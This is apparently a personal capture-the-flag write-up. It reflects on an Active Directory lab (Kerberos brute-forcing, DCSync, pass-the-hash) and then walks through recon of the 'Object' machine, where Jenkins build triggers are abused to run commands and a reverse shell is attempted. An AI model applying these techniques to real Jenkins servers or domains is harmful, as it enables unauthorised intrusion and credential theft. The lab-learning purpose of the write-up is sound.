
Done.
This machine took me more than a day. It was the hardest lab I’d encountered so far, and I reread the writeups many times because it involved so many different techniques. Without the writeups, I think I would have been completely stuck. I’m already starting to forget the RPC work from the beginning. Apart from RPC, which I hadn’t expected, the rest involved fairly standard services and penetration techniques—but you really need to think more broadly. This was an excellent machine, and everything fit the theory perfectly. For example, the username/password brute-force could only use the Kerberos protocol. None of the scripts I found worked, but once I broadened my approach, getTGT could brute-force the hashes too. That was a brilliant idea. Then there was the APT$ machine account. Machine accounts generally have DCSync privileges, so it could directly replicate NTDS.dit. I also learned a new way to trigger NTLM authentication.
The machine covered registry queries, writing Bash shell scripts, auditing PowerShell, filtering text (either Bash or Python works; I used Python here), modifying Python scripts (the original programs wouldn’t run at all, so I spent ages changing them without managing to fix them), and passing hashes across all kinds of protocols.
It touched an enormous range of topics. Later on, I’ll probably replay it together with Forest and Fuse. What sets it apart from the previous machines is that those weren’t really conventional—they focused on techniques unique to particular services. This one was conventional, but demanded deep familiarity. Otherwise, you would never think of all the approaches above.
21.Object
Recon:


Port 80 gave me a domain name. There did not seem to be much there, just a redirect.
8080
The admin user exists. I do not think this is meant to make me manually dig for vulnerabilities; there has to be a known way to exploit it.

The admin panel is similar to the Azure DevOps setup I studied before, except that one mainly targeted ASPX while this one targets Java. So, in theory, if I can get into the admin panel, I should be able to upload a JSP file just like before and have it deployed normally to the site. That probably means the service on port 80 is deployed from here. All I need to do is get into the admin panel and deploy my webshell. Of course, there could also be automated deployment on a subdomain, so I will need to get in and take a look.
I casually created an account and entered the admin panel.
As far as I know, the path to a shell is right here. Nearly every blog post I found points down this path, but my privileges are clearly insufficient.
Also, this is version 2.317.
It was released on October 19, 2021, so I need to look for exploits published after 2021. What I can confirm right now is that getting the admin password would unquestionably let me get a shell. However, the box was released on February 8, 2022, which means that if no new CVE appeared during those four months, an exploit would not be the intended route and I would need another method.
Now I know where the initial password is stored.

An arbitrary file read would also make this exploitable. I had been leaving the UDP ports aside because I first wanted to gather more information about these two web services.
UDP 53
| |
I did not find anything.

88 Kerberos
This did not disclose any useful information, so I moved on.
123 NTP
| |

The other checks returned xxxxRequest timed out.
389 LDAP
https://serverfault.com/questions/661535/querying-ldap-server-on-udp

In other words, it can only be used for authentication. At this point I already had UDP port 88, UDP port 389, and TCP port 5985 for authentication.
There was nothing useful over UDP, and dnsenum does not support UDP, so manual brute-forcing was the only option left. I decided to use FFUF to brute-force subdomains.
| |
By now I was not even completely sure whether this was a domain controller. I turned my attention back to TCP ports 80 and 8080. While brute-forcing subdomains, I also brute-forced directories. I tried running cewl against port 80 and using the resulting list to brute-force passwords on port 8080, but that did not work.
I could not just sit around waiting for the brute-force jobs. Since the service on port 8080 allowed user registration and access to the admin panel, I figured those features had to be connected somehow. Registered Jenkins users had no projects, so I decided to look up Jenkins tutorials, create a project myself, and deploy it.
https://juejin.cn/post/7077957170121146376
https://toolsqa.com/postman/configure-jenkins-job-to-run-batch-command/
I found the blog posts above.

Plenty of blog posts explain how to write this; just search for it.
https://community.jenkins.io/t/windows-batch-w-error-ends-unexpectedly-w-status-success/4884/3
https://toolsqa.com/postman/configure-jenkins-job-to-run-batch-command/ # This post covers the entire process, though the commands are not very detailed.
Unfortunately, after following the whole process, I found that the Build button was missing.
That meant I could not execute it, probably because my privileges were insufficient. I started Googling how to trigger a build.
https://ghazanfaralidevops.medium.com/jenkins-popular-build-triggers-automate-the-cicd-pipeline-81cc39f4701b # This one introduces all of them.
https://codefresh.io/learn/jenkins/9-jenkins-build-triggers-and-how-to-use-them-effectively/ # This one is more comprehensive than the previous post.
I tried them one by one, following the tutorials.
The first is a scheduled task
The post also explained the scheduled-task syntax. * * * * * means building once every minute.

I got a result here.

The console also produced output, which confirmed that commands could be executed here. For learning purposes, I decided to look at the other options too—at least the ones that were not too difficult to set up.
The second is the SCM (Source Code Management) trigger
The SCM trigger is one of the most commonly used build triggers in Jenkins. It starts a build whenever it detects a change in the source-code repository. This trigger is crucial for continuous integration because it ensures the latest code changes are automatically tested and integrated into the main codebase.

This also uses five * characters to check once per minute. As long as I make a commit, the build should complete within a minute.

I found a project. As soon as Jenkins downloaded and built it, the build step would execute. Unfortunately, it kept saying that it could not connect.

A build also ran here, but it failed because I had not configured the Git tool. That happened because I did not understand the setup at first. I fixed it later—as the configuration screenshot above shows, I set it to git—but it still threw an error at this point.
The third is Trigger builds remotely (e.g., from scripts)

The access method is also very simple.
http://object.htb:8080/job/123124/build?token=124124
For the token, I just use the number I entered above.

That worked too.
In the end, I chose the URL trigger. Running it every minute would make the build history grow endlessly, which would be a pain.
Time to prepare a reverse shell.

Strangely, the connection failed.
